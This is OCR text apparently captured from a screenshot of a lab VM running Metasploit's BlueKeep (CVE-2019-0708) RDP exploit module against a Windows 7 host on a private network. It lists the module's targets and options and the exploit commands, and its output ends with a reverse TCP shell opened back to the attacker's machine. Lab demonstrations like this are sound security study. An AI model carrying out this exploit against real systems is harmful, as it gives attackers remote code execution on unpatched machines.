 VMware Fusion File Edit View Virtual Machine Window Help 1 100% 搜狗拼音 週六 上午8:16
Debian 8.x 64 位
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.
References:
https://cvedetails.com/cve/CVE-2019-0708/
https://github.com/zerosum0x0/CVE-2019-0708
Also known as:
Bluekeep
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.50.165
rhosts => 192.168.50.165
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.50.144:4444
[*] 192.168.50.165:3389 - Detected RDP on 192.168.50.165:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.50.165:3389 - The target is vulnerable.
[*] 192.168.50.165:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.50.165:3389 - Surfing channels ...
[*] 192.168.50.165:3389 - Lobbing eggs ...
[*] 192.168.50.165:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.50.144:4444 -> 192.168.50.165:49160) at 2019-01-20 17:30:24 +0800